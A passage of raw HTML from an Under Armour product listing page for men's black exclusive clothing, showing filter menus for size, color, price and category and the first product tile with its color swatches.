class="text-body font-semibold">Sort</h3><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul class="ProductRefinements-module-scss-module__WFl1tW__product-refinements__sort-list"><li><a aria-current="true" data-appearance="radio" href="/en-us/c/ua-exclusives/mens-black-clothing/?srule=now-trending">Now Trending</a></li><li><a aria-current="false" data-appearance="radio" href="/en-us/c/ua-exclusives/mens-black-clothing/?srule=top-sellers">Best Sellers</a></li><li><a aria-current="false" data-appearance="radio" href="/en-us/c/ua-exclusives/mens-black-clothing/?srule=price-low-high">Price (Low - High)</a></li><li><a aria-current="false" data-appearance="radio" href="/en-us/c/ua-exclusives/mens-black-clothing/?srule=price-high-low">Price (High - Low)</a></li><li><a aria-current="false" data-appearance="radio" href="/en-us/c/ua-exclusives/mens-black-clothing/?srule=top-rated">Top Rated</a></li><li><a aria-current="false" data-appearance="radio" href="/en-us/c/ua-exclusives/mens-black-clothing/?srule=newest">Newest</a></li></ul></details></li><li><details id="c_gender"><summary><h3 class="text-body font-semibold" data-testid="refinement-option">Gender (1)</h3><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul id="_R_8qqr9bsnpfivddiuqivb_" class="RefinementValues-module-scss-module__hf3KtG__refinement-values" data-type="c_gender" data-testid="refinement-values"><li class="text-body"><a title="Refine by gender: Womens" href="/en-us/c/ua-exclusives/womens+mens-black-clothing/"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>Womens</a></li><li class="text-body"><a title="Refine by gender: Mens" data-selected="true" aria-selected="true" href="/en-us/c/ua-exclusives/black-clothing/"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>Mens</a></li></ul></details></li><li><details id="c_division"><summary><h3 class="text-body font-semibold" data-testid="refinement-option">Product Category (1)</h3><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul id="_R_9aqr9bsnpfivddiuqivb_" class="RefinementValues-module-scss-module__hf3KtG__refinement-values" data-type="c_division" data-testid="refinement-values"><li class="text-body"><a title="Refine by product category: Shoes" href="/en-us/c/ua-exclusives/mens-black-shoes+clothing/"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>Shoes</a></li><li class="text-body"><a title="Refine by product category: Clothing" data-selected="true" aria-selected="true" href="/en-us/c/ua-exclusives/mens-black/"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>Clothing</a></li></ul></details></li><li><details id="c_subsilhouette"><summary><h3 class="text-body font-semibold" data-testid="refinement-option">Product Type</h3><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul id="_R_9qqr9bsnpfivddiuqivb_" class="RefinementValues-module-scss-module__hf3KtG__refinement-values" data-type="c_subsilhouette" data-testid="refinement-values"><li class="text-body"><a title="Refine by product type: Short Sleeves" href="/en-us/c/ua-exclusives/mens-black-clothing-short_sleeves/"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>Short Sleeves</a></li><li class="text-body"><a title="Refine by product type: Graphics" href="/en-us/c/ua-exclusives/mens-black-clothing-graphics/"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>Graphics</a></li><li class="text-body"><a title="Refine by product type: Long Sleeves" href="/en-us/c/ua-exclusives/mens-black-clothing-long_sleeves/"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>Long Sleeves</a></li></ul></details></li><li><details id="c_enduse"><summary><h3 class="text-body font-semibold" data-testid="refinement-option">Sports</h3><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul id="_R_aaqr9bsnpfivddiuqivb_" class="RefinementValues-module-scss-module__hf3KtG__refinement-values" data-type="c_enduse" data-testid="refinement-values"><li class="text-body"><a title="Refine by sports: Sportswear" href="/en-us/c/ua-exclusives/mens-black-sportswear-clothing/"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>Sportswear</a></li><li class="text-body"><a title="Refine by sports: Training" href="/en-us/c/ua-exclusives/mens-black-training-clothing/"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>Training</a></li></ul></details></li><li><details id="c_colorgroup"><summary><h3 class="text-body font-semibold" data-testid="refinement-option">Color (1)</h3><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul id="_R_aqqr9bsnpfivddiuqivb_" class="RefinementValues-module-scss-module__hf3KtG__refinement-values" data-type="c_colorgroup" data-testid="refinement-values"><li class="text-body"><a title="Refine by color: Black" data-selected="true" aria-selected="true" href="/en-us/c/ua-exclusives/mens-clothing/"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span><div class="ColorRefinementValue-module-scss-module__TXfC6W__labeled-colorchip-container"><div data-selected="true" class="ColorRefinementValue-module-scss-module__TXfC6W__icon-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__icon"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#000000"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#000000"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div></div><div class="ColorRefinementValue-module-scss-module__TXfC6W__label-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__label">Black</div></div></div></a></li><li class="text-body"><a title="Refine by color: White" href="/en-us/c/ua-exclusives/mens-black+white-clothing/"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span><div class="ColorRefinementValue-module-scss-module__TXfC6W__labeled-colorchip-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__icon-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__icon"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#ffffff"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#ffffff"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div></div><div class="ColorRefinementValue-module-scss-module__TXfC6W__label-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__label">White</div></div></div></a></li><li class="text-body"><a title="Refine by color: Gray" href="/en-us/c/ua-exclusives/mens-black+gray-clothing/"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span><div class="ColorRefinementValue-module-scss-module__TXfC6W__labeled-colorchip-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__icon-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__icon"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#7a7a7a"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#7a7a7a"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div></div><div class="ColorRefinementValue-module-scss-module__TXfC6W__label-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__label">Gray</div></div></div></a></li><li class="text-body"><a title="Refine by color: Blue" href="/en-us/c/ua-exclusives/mens-black+blue-clothing/"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span><div class="ColorRefinementValue-module-scss-module__TXfC6W__labeled-colorchip-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__icon-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__icon"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#4248e9"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#4248e9"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></div></div><div class="ColorRefinementValue-module-scss-module__TXfC6W__label-container"><div class="ColorRefinementValue-module-scss-module__TXfC6W__label">Blue</div></div></div></a></li></ul></details></li><li><details id="c_size"><summary><h3 class="text-body font-semibold" data-testid="refinement-option">Size</h3><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul id="_R_baqr9bsnpfivddiuqivb_" class="RefinementValues-module-scss-module__hf3KtG__refinement-values" data-type="c_size" data-testid="refinement-values"><li class="text-body"><a title="Refine by size: XS" href="/en-us/c/ua-exclusives/mens-black-clothing/?prefn1=size&amp;prefv1=XS"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>XS</a></li><li class="text-body"><a title="Refine by size: S" href="/en-us/c/ua-exclusives/mens-black-clothing/?prefn1=size&amp;prefv1=S"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>S</a></li><li class="text-body"><a title="Refine by size: M" href="/en-us/c/ua-exclusives/mens-black-clothing/?prefn1=size&amp;prefv1=M"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>M</a></li><li class="text-body"><a title="Refine by size: L" href="/en-us/c/ua-exclusives/mens-black-clothing/?prefn1=size&amp;prefv1=L"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>L</a></li><li class="text-body"><a title="Refine by size: XL" href="/en-us/c/ua-exclusives/mens-black-clothing/?prefn1=size&amp;prefv1=XL"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>XL</a></li><li class="text-body"><a title="Refine by size: XXL" href="/en-us/c/ua-exclusives/mens-black-clothing/?prefn1=size&amp;prefv1=XXL"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>XXL</a></li><li class="text-body"><a title="Refine by size: 3XL" href="/en-us/c/ua-exclusives/mens-black-clothing/?prefn1=size&amp;prefv1=3XL"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span>3XL</a></li></ul></details></li><li><details id="price"><summary><h3 class="text-body font-semibold" data-testid="refinement-option">Price</h3><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></summary><ul id="_R_bqqr9bsnpfivddiuqivb_" class="RefinementValues-module-scss-module__hf3KtG__refinement-values" data-type="price" data-testid="refinement-values"><li class="text-body"><a class="bfx-price" title="Refine by price: Under $25" href="/en-us/c/ua-exclusives/mens-black-clothing/?pmin=0.00&amp;pmax=25.00"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span><span>Under $25<!-- --> (<!-- -->1<!-- -->)</span></a></li><li class="text-body"><a class="bfx-price" title="Refine by price: $25 - $50" href="/en-us/c/ua-exclusives/mens-black-clothing/?pmin=25.00&amp;pmax=50.00"><span><svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M0.5 8L5.48939 12.9894C5.49525 12.9953 5.50475 12.9953 5.51061 12.9894L15.5 3" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></span><span>$25 - $50<!-- --> (<!-- -->1<!-- -->)</span></a></li></ul></details></li></ul></section></div><dialog aria-labelledby="dialog" role="dialog" data-testid="dialog-base" data-single-visible="false" class="
					Dialog-module-scss-module__eR7dda__dialog--ua-dialog
					
					
					ProductRefinements-module-scss-module__WFl1tW__refinements-dialog
				 Dialog-module-scss-module__eR7dda__dialog" id="product-refinements-dialog"><div class="Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content"><button type="button" class="Dialog-module-scss-module__eR7dda__close-button" data-testid="dialog-close-button" aria-label="Close Dialog"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg><span class="visually-hidden">Close Dialog</span></button><div class="Dialog-module-scss-module__eR7dda__content-wrapper Dialog-module-scss-module__eR7dda__content-wrapper--default"></div></div></dialog></nav></aside><section class="ProductGrid-module-scss-module__sKO_rW__product-list-container"><div class="products_list ProductGrid-module-scss-module__sKO_rW__product-listing"><div id="product-1384037-001-LG-FPP" class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link" tabindex="0" href="/en-us/p/shirts_and_tops/ua_heavyweight_mens_oversized_short_sleeve/1384037.html?dwvar_1384037_color=001"><img alt="UA Heavyweight" title="UA Heavyweight" draggable="false" data-testid="tile-image" fetchPriority="high" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/V5-1384037-001_FC?rp=standard-0pad|gridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on,on&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512,640"/></a><div class="ProductTile-module-scss-module__YG6sUW__quick-add-button"><button type="button" aria-label="Quick Add to Bag UA Heavyweight" class="QuickAddToCartButton-module-scss-module__b1qrHq__quick-add-button" data-s-object-id="Quick Add To Cart" data-testid="quick-add-to-cart-button"><svg role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg"><rect width="100%" height="100%" rx="16" fill="currentcolor"></rect><path d="M13.9098 12.7408C13.9096 12.1039 13.9091 11.5556 13.9092 10.7654C13.9094 9.38118 14.9772 8 16.6752 8C18.3733 8 19.4401 9.3889 19.4401 10.7654C19.4401 11.5556 19.4405 12.203 19.4405 12.7408" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path><path d="M11.5381 14.519V13.7461C11.5381 13.1938 11.9858 12.7461 12.5381 12.7461H20.8098C21.362 12.7461 21.8098 13.1938 21.8098 13.7461V19.6455C21.8098 20.1978 21.362 20.6455 20.8098 20.6455H17.5195" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path><path d="M11.6396 17.2842V24.0003" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round"></path><path d="M14.8975 20.6426L8.18137 20.6426" stroke="var(--color-white)" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button></div><div class="ProductTile-module-scss-module__YG6sUW__wishlist-toggle"><input data-testid="favorite-button" id="_R_8jb9bsnpfivddiuqivb_" class="FavoriteButton-module-scss-module__g0ELEa__favorite-button" type="checkbox" aria-labelledby="_R_8jb9bsnpfivddiuqivb_-label" tabindex="0"/><label for="_R_8jb9bsnpfivddiuqivb_"><span id="_R_8jb9bsnpfivddiuqivb_-label" aria-hidden="true">Save this item</span><span class="FavoriteButton-module-scss-module__g0ELEa__icons-wrapper"><svg role="img" aria-hidden="true" width="16" height="16" color="currentColor" class="FavoriteButton-module-scss-module__g0ELEa__favorite-icon" stroke-width="0.9375" viewBox="0 0 40 40" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" stroke="currentColor" vector-effect="non-scaling-stroke"></path><path d="M20 6.61251C18.1 3.845 15.0125 2 11.45 2C5.75 2 1 6.61251 1 12.1475C1 22.2951 20 37.2857 20 37.2857C20 37.2857 39 22.2951 39 12.1475C39 6.61251 34.25 2 28.55 2C24.9875 2 21.9 3.845 20 6.61251Z" fill="currentColor" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg><svg class="FavoriteButton-module-scss-module__g0ELEa__favorite-ring" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><circle></circle></svg></span></label></div><div data-testid="product-swatches-container" class="ProductTile-module-scss-module__YG6sUW__product-swatches-container ProductTile-module-scss-module__YG6sUW__product-swatches-square"><div class="ProductTile-module-scss-module__YG6sUW__product-swatches"><div class="ColorCarousel-module-scss-module__tsfIIq__carousel-container ColorCarousel-module-scss-module__tsfIIq__square"><section class="carousel Carousel-module-scss-module__mtRo8G__container Carousel-module-scss-module__mtRo8G__fullbleed undefined" tabindex="0" role="listbox" data-fullbleed="true"><div class="carousel-items Carousel-module-scss-module__mtRo8G__carousel-items" data-testid="carousel-items"><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="1 / 7" data-group="Infinity" aria-current="true"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Black" title="View Color Black-001" href="/en-us/p/shirts_and_tops/ua_heavyweight_mens_oversized_short_sleeve/1384037.html?dwvar_1384037_color=001"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#282B2F"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#282B2F"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="2 / 7" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Brown" title="View Color Brown-203" href="/en-us/p/shirts_and_tops/ua_heavyweight_mens_oversized_short_sleeve/1384037.html?dwvar_1384037_color=203"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#9A9284"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#9A9284"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="3 / 7" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="White" title="View Color White-100" href="/en-us/p/shirts_and_tops/ua_heavyweight_mens_oversized_short_sleeve/1384037.html?dwvar_1384037_color=100"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#EFF1FF"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#EFF1FF"></path><rect x="0.5" y="0.5" width="31" height="31" rx="4" stroke-width="1" stroke="var(--color-grey-3)" viewBox="0 0 32 32" fill="none"></rect></svg></a></div><div data-carousel-item="true" role="group" class="ColorCarousel-module-scss-module__tsfIIq__carousel-items" aria-label="4 / 7" data-group="Infinity" aria-current="false"><a class="ColorCarousel-module-scss-module__tsfIIq__product-color-swatch" aria-label="Blue" title="View Color Blue-402" href="/en-us/p/shirts_and_tops/ua_heavyweight_mens_oversized_short_sleeve/1384037.html?dwvar_1384037_color=402"><svg data-color-chip="true" width="100%" height="100%" viewBox="0 0 32 32" aria-hidden="true"><path d="M 0 6 a 6 6 0 0 1 6 -6 h 10 v 32 h -10 a 6 6 0 0 1 -6 -6 Z" fill="#2A76B7"></path><path d="M 16 0 h 10 a 6 6 0 0 1 6 6 v 20 a 6 6 0 0 1 -6 6 h -10 Z" fill="#2A76B7"></path><rect x="0.5" 